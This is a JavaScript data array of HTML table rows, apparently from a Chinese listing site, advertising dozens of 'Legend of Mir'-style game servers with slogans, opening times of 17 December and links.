adlistData[439] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月17日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[440] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.opnafunl.top:19219" rel="nofollow" target="_blank">２０２５第一微变</a></td><td>“不用充值”通关</td><td class="r">12月17日/09:00</td><td>敢充什么都送</td><td>赞助好打√爆率最高√终极必爆√全网最爽√ <font color="blue">-推荐</font></td><td>〝〝首区〝〝全爆</td><td><a href="http://www.opnafunl.top:19219"  target="_blank">点击查看</a></td></tr>`;
adlistData[441] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://waw.18bgjp.cn:15972/ysbg" rel="nofollow" target="_blank">╲╲﹍﹍元素倍攻</a></td><td>攻速极品﹍﹍╱╱</td><td class="r">12月17日/09:00</td><td>大极品+９９メ</td><td>╲╱一切靠打╲╱全网独家╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>上线光速刀</td><td><a href="http://waw.18bgjp.cn:15972/ysbg"  target="_blank">点击查看</a></td></tr>`;
adlistData[442] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.91hq2xbi.top:49421" rel="nofollow" target="_blank">木剑＋９９送赞助</a></td><td>攻速极品＋１６６</td><td class="r">12月17日/09:00</td><td>小怪→爆一切</td><td>（０充无套路）（０充到终极）（０充爽） <font color="blue">-推荐</font></td><td>自动捡物挂机</td><td><a href="http://www.91hq2xbi.top:49421"  target="_blank">点击查看</a></td></tr>`;
adlistData[443] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月17日/09:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[444] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com" rel="nofollow" target="_blank">１丶８５情谊火龙</a></td><td>独家微变版本</td><td class="r">12月17日/09:00</td><td>上线送绿毒</td><td>50元全图挂机╲装备靠打╲剑甲全爆 <font color="blue">-推荐</font></td><td>白可毕业</td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.adult99.top:24911" rel="nofollow" target="_blank">※绝版※微变单职业</a></td><td>※高爆攻速※无限刀</td><td class="r">12月17日/09:00</td><td>※散人称王※</td><td>※※终极靠打※新版独家※光柱满屏※单职业微变※※ <font color="blue">-推荐</font></td><td>零充通关全满</td><td><a href="http://www.adult99.top:24911"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jiangshan176.com:36668" rel="nofollow" target="_blank">１．７６龙游复古</a></td><td>██小极品+5██</td><td class="r">12月17日/09:00</td><td>██三天合区██</td><td>██自动捡取██自动回收██自动挂机██ <font color="blue">-推荐</font></td><td>██攻沙奖励██</td><td><a href="http://jiangshan176.com:36668"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.163:2008/3pk.htm" rel="nofollow" target="_blank">〔　旷世沉默　〕</a></td><td>首战１区</td><td class="r">12月17日/09:00</td><td>复古三职业</td><td>〝　初恋的感觉，此服不玩遗憾终身　〞 <font color="blue">-推荐</font></td><td>全网首家</td><td><a href="http://103.88.35.163:2008/3pk.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2pcer36a.top:17341" rel="nofollow" target="_blank">１．７６浩瀚复古</a></td><td>██小极品+5██</td><td class="r">12月17日/09:00</td><td>养老服</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>Ｏ充霸服〃随便玩</td><td><a href="http://www.2pcer36a.top:17341"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.directory00.top:25155" rel="nofollow" target="_blank">﹌缘起沉默﹌</a></td><td>﹌新版微变沉默﹌</td><td class="r">12月17日/09:30</td><td>╲三职业╱</td><td>《boss爆一切》《沉默鼻祖》《全部看脸》 <font color="blue">-推荐</font></td><td>╲独创╱</td><td><a href="http://www.directory00.top:25155"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www1217.566mir.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">12月17日/09:30</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www1217.566mir.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:65127/" rel="nofollow" target="_blank">█１７６墨雨铭文</a></td><td>█2025独家版本</td><td class="r">12月17日/09:30</td><td>█最新战区█</td><td>█传奇2、传奇3、传奇永恒铭文融合版本█ <font color="blue">-推荐</font></td><td>玩法多样耐玩</td><td><a href="https://103.192.209.180:65127/"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0wha6rpt.top:19793" rel="nofollow" target="_blank">██这才叫单职业</a></td><td>██只卖会员██</td><td class="r">12月17日/09:30</td><td>复古.微变</td><td>一切靠打 <font color="blue">-推荐</font></td><td>沉默.专属</td><td><a href="http://www.0wha6rpt.top:19793"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dimae17.asia:1217/" rel="nofollow" target="_blank">--0３沉默--</a></td><td>--0３怀旧--</td><td class="r">12月17日/09:30</td><td>﹏全靠打﹏</td><td>--首--站--首--区-- <font color="blue">-推荐</font></td><td>群756168376</td><td><a href="http://www.dimae17.asia:1217/"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.238.206.165:8000/" rel="nofollow" target="_blank">━━新暗黑铭文━━</a></td><td>九职业复古更新━</td><td class="r">12月17日/09:30</td><td>━━首战首区━━</td><td>━━━━━━━━内容多可白漂━━━━━━━━━ <font color="blue">-推荐</font></td><td>━━可玩1年━━</td><td><a href="http://47.238.206.165:8000/"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">12月17日/09:30</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hosvasyv.top:43957" rel="nofollow" target="_blank">刀刀切割5%◆神器</a></td><td>无限刀★打侎快</td><td class="r">12月17日/09:30</td><td>独家更新</td><td>免费领赞助→０充得终极→０充玩通关一 <font color="blue">-推荐</font></td><td>中变专属神器</td><td><a href="http://www.hosvasyv.top:43957"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kfk871.top:21259" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱首战一区</td><td class="r">12月17日/09:30</td><td>低消费★大激情</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://www.kfk871.top:21259"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.70be.com/" rel="nofollow" target="_blank">◆　经典沉默　◆</a></td><td>１．７６复古沉默</td><td class="r">12月17日/09:30</td><td>「最好玩沉默」</td><td>「沉默」「复古」「免费」「挂机」「捡取」 <font color="blue">-推荐</font></td><td>公益良心长久</td><td><a href="http://www.70be.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.86sc725x.top:58117" rel="nofollow" target="_blank">Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class="r">12月17日/09:30</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║ <font color="blue">-推荐</font></td><td>║║零充通关全</td><td><a href="http://www.86sc725x.top:58117"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m11ubj58.top:46374" rel="nofollow" target="_blank">╲╲老沉默╱╱</a></td><td>█散人长期█</td><td class="r">12月17日/09:30</td><td>复古三职业</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆ <font color="blue">-推荐</font></td><td>金币一区</td><td><a href="http://www.m11ubj58.top:46374"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月17日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.00612.top:21588/" rel="nofollow" target="_blank">１·８０盛世复古</a></td><td>荣耀▲星王▲火龙</td><td class="r">12月17日/09:30</td><td>█独家最新版本█</td><td>装备好打█终极全爆█免费顶赞█长期耐玩█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://1217.00612.top:21588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fscscity.top:18941" rel="nofollow" target="_blank">▇▇▇▇大众</a></td><td>复古▇▇▇▇</td><td class="r">12月17日/09:30</td><td>▇▇干▇▇就▇▇完了▇▇</td><td>▅▅▅▅▅▅▅▅▅▅告别氪金╋0铳OK╋▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>╋养老专用╋</td><td><a href="http://www.fscscity.top:18941"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月17日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.120.101.51:1108/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">12月17日/09:30</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://45.120.101.51:1108/"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://zsmss.hw2025.cn:8866" rel="nofollow" target="_blank">╲﹏专属迷失﹏╱</a></td><td>╲﹏０冲神器﹏╱</td><td class="r">12月17日/09:30</td><td>迷失●专属●剧情</td><td>┉　长久耐玩┉　低消费┉　终极　靠打　┉全爆 <font color="blue">-推荐</font></td><td>零充毕业Ｘ沙大奖</td><td><a href="http://zsmss.hw2025.cn:8866"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.n87udbo2.top:20918" rel="nofollow" target="_blank">全新二合一无限刀</a></td><td>╲２０２5新服╱</td><td class="r">12月17日/09:30</td><td>〈 主打免费 〉</td><td>╲╲╲★０充起飞╲╲╲免费通关╱╱╱人走服还在★╱╱╱ <font color="blue">-推荐</font></td><td>２５新版火龙</td><td><a href="http://www.n87udbo2.top:20918"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月17日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk01.top:20321/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月17日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk01.top:20321/"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.34.148:9420" rel="nofollow" target="_blank">１７９财圆复古</a></td><td>╲╱╲新统战╱╲</td><td class="r">12月17日/09:30</td><td>「５０全满」</td><td>◆一切靠打◆全图挂机◆三天合区◆独家版本 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://103.88.34.148:9420"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xzcq.com:5566/" rel="nofollow" target="_blank">＜　4K画质　＞</a></td><td>”仙器”神器</td><td class="r">12月17日/09:30</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞” <font color="blue">-推荐</font></td><td>24小时商人</td><td><a href="http://www.2026xzcq.com:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jngss3oi.top:49751" rel="nofollow" target="_blank">血战杀神恶魔</a></td><td>██新版高爆██</td><td class="r">12月17日/09:30</td><td>无限刀速狂暴</td><td>神器█迷失█专属█微变█中变█免费█ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.jngss3oi.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jngss3oi.top:49751" rel="nofollow" target="_blank">血战杀神恶魔</a></td><td>██新版高爆██</td><td class="r">12月17日/09:30</td><td>无限刀速狂暴</td><td>神器█迷失█专属█微变█中变█免费█ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.jngss3oi.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jngss3oi.top:49751" rel="nofollow" target="_blank">血战杀神恶魔</a></td><td>██新版高爆██</td><td class="r">12月17日/09:30</td><td>无限刀速狂暴</td><td>神器█迷失█专属█微变█中变█免费█ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.jngss3oi.top:49751"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66617.asia:61317" rel="nofollow" target="_blank">８０万马风云合击</a></td><td>必爆★终极剑甲★</td><td class="r">12月17日/09:30</td><td>沙奖１０００</td><td>上线切割★全屏吸怪★赞助可打★低消费 <font color="blue">-推荐</font></td><td>合击█双授权</td><td><a href="http://www.66617.asia:61317"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月17日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.19.20:1773" rel="nofollow" target="_blank">２米沙绢攻速火龙</a></td><td>攻速切割〝小极品</td><td class="r">12月17日/09:30</td><td>2元沙捐起飞</td><td>█等级好升█装备好打█只卖会员█永久保值 <font color="blue">-推荐</font></td><td>无隐藏低消费</td><td><a href="http://43.241.19.20:1773"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.4zckn18l.top:18577" rel="nofollow" target="_blank">████176复古</a></td><td>金币████</td><td class="r">12月17日/09:30</td><td>每日运势加持</td><td>████████不卡爆率漂到终极████████ <font color="blue">-推荐</font></td><td>██会员能漂██</td><td><a href="http://www.4zckn18l.top:18577"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.97.220.133:18889/" rel="nofollow" target="_blank">神魔世界</a></td><td>养鲲当宠物</td><td class="r">12月17日/09:30</td><td>九大种族门派</td><td>千种宠物，史诗副本，穿越诸天万界！ <font color="blue">-推荐</font></td><td>复古神器专属</td><td><a href="http://180.97.220.133:18889/"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.basketball97.top:24788" rel="nofollow" target="_blank">√√天下微变√单职业</a></td><td>首战①区√√一切全爆</td><td class="r">12月17日/09:30</td><td>√微变单职业√</td><td>√√√√微变单职业√磨死一只怪√直接起飞√√√√ <font color="blue">-推荐</font></td><td>√充值好打√</td><td><a href="http://www.basketball97.top:24788"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月17日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.3.133:2101/" rel="nofollow" target="_blank">████７６合击</a></td><td>███首战███</td><td class="r">12月17日/09:30</td><td>██古城合击</td><td>████████战神+②超爽███ <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://110.42.3.133:2101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yjgg555.top:1818" rel="nofollow" target="_blank">专属「大陆」神器</a></td><td>一区「全部」免费</td><td class="r">12月17日/09:30</td><td>新版测试刚开一秒</td><td>爆率全开▲小怪爆一切▲散人直接起飞 <font color="blue">-推荐</font></td><td>充10送1000</td><td><a href="http://www.yjgg555.top:1818"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mtxrz.cn:3606" rel="nofollow" target="_blank">免费→满速宠物</a></td><td>█散人白终极█</td><td class="r">12月17日/09:30</td><td>真上线无限刀</td><td>→→可白→萌宝宝→→免费顶赞→→纯散人 <font color="blue">-推荐</font></td><td>上线免费送送</td><td><a href="http://www.mtxrz.cn:3606"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.35.32:6020" rel="nofollow" target="_blank">创世暗黑宝宝</a></td><td>月灵</td><td class="r">12月17日/09:30</td><td>BOSS抓宠物</td><td>九大门派极品战全屏毒法全屏雷道20狗 <font color="blue">-推荐</font></td><td>三职业平衡</td><td><a href="http://180.188.35.32:6020"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.directory03.top:24955" rel="nofollow" target="_blank">１.７６小极品＋６</a></td><td>复古金币┅┅顶赞２０</td><td class="r">12月17日/09:30</td><td>┅┅免费顶赞┅┅</td><td>┅┅┅┅┅┅独家复古金币┅┅┅┅┅┅小极品＋６┅┅┅┅┅┅ <font color="blue">-推荐</font></td><td>┅┅免费挂机┅┅</td><td><a href="http://www.directory03.top:24955"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月17日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月17日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.basketball99.top:25166" rel="nofollow" target="_blank">〓新鲜上市〓新专属〓</a></td><td>送神器〓野外爆一切〓</td><td class="r">12月17日/09:30</td><td>〝免费〝新版</td><td>一切靠打╱０充下全图╱终极全爆╱没有套路 <font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.basketball99.top:25166"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月17日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://asqq8-1251531578.cos-website.ap-guangzhou.myqcloud.com/scw/8/" rel="nofollow" target="_blank">神宠王</a></td><td>打宝宝</td><td class="r">12月17日/09:30</td><td>宠物蛋</td><td>宠物召唤师◆打到一个蛋◆直接起飞◆ <font color="blue">-推荐</font></td><td>神宠王</td><td><a href="https://asqq8-1251531578.cos-website.ap-guangzhou.myqcloud.com/scw/8/"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">12月17日/09:30</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://jnfdc-sgcm-sgcm68.890hy.com:5618/" rel="nofollow" target="_blank">时光沉默</a></td><td>1区</td><td class="r">12月17日/09:30</td><td>纯金币沉默</td><td>装备全靠打◆03老沉默◆无任何暗坑 <font color="blue">-推荐</font></td><td>小怪爆终极</td><td><a href="https://jnfdc-sgcm-sgcm68.890hy.com:5618/"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.directory01.top:23622" rel="nofollow" target="_blank">白漂高爆◥◣快餐超变</a></td><td>无限攻速◥◣免费吸怪</td><td class="r">12月17日/09:30</td><td>冲１毛算我输</td><td>◥◣８倍切割◥◣９倍刀速◥◣１０倍加速◥◣变态切割◥◣ <font color="blue">-推荐</font></td><td>零充通关全满</td><td><a href="http://www.directory01.top:23622"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.120.89.76:10056/2026/" rel="nofollow" target="_blank">１·７６复古合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">12月17日/09:30</td><td>１·７６合击</td><td>﹏﹏2026新版﹏1.76合击﹏英雄归来﹏﹏ <font color="blue">-推荐</font></td><td>群924759004</td><td><a href="http://103.120.89.76:10056/2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.3.204:33917" rel="nofollow" target="_blank">１·８０情怀战神</a></td><td>★首战首区★</td><td class="r">12月17日/09:30</td><td>魔龙教主爆一切</td><td>极品+5一切靠打★战神终极无合成★ <font color="blue">-推荐</font></td><td>火不火看老区</td><td><a href="http://110.42.3.204:33917"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.17.103:35949/" rel="nofollow" target="_blank">▇１８０特戒战神</a></td><td>１·７６首战首区</td><td class="r">12月17日/09:30</td><td>▇装备保值▇</td><td>█全靠打█爆率全开█小极品+5█长期稳定█ <font color="blue">-推荐</font></td><td>▇▇特戒火龙▇▇</td><td><a href="http://43.241.17.103:35949/"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wwxz.cgc76k8vs.top:22152/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●血战</a></td><td>５Ｇ攻速╋８倍切割╋高爆</td><td class="r">12月17日/09:30</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█ <font color="blue">-推荐</font></td><td>全图BOSS〓爆充值</td><td><a href="http://wwxz.cgc76k8vs.top:22152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://6005fyjca.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月17日/09:30</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fyjca.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.193aja15.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">12月17日/09:30</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.193aja15.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.66612.top:18880/" rel="nofollow" target="_blank">█１８０复古火龙</a></td><td>█▂火龙终极▂█</td><td class="r">12月17日/09:30</td><td>独家●极品●稳定</td><td>终极全爆╱一切靠打╱爆率看脸╱１０倍爆率 <font color="blue">-推荐</font></td><td>█赞助可打█</td><td><a href="http://1217.66612.top:18880/"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://hjcm.evmb.cn/" rel="nofollow" target="_blank">◆　我本沉默　◆</a></td><td>◆　首战首区　◆</td><td class="r">12月17日/09:30</td><td>「全网最火沉默」</td><td>「沉默」「复古」「免费」「挂机」「捡取」 <font color="blue">-推荐</font></td><td>█正版授权█</td><td><a href="https://hjcm.evmb.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.y0k6astt.top:49174" rel="nofollow" target="_blank">∠蚩尤”熊猫∠</a></td><td>“沉浸式⊙专属探索</td><td class="r">12月17日/09:30</td><td>⊙全新季首战区︻</td><td>≦超低消费⊙超高爆率⊙超强体验⊙超多BUFF∠ <font color="blue">-推荐</font></td><td>⊙装备全部靠打</td><td><a href="http://www.y0k6astt.top:49174"  target="_blank">点击查看</a></td></tr>`;
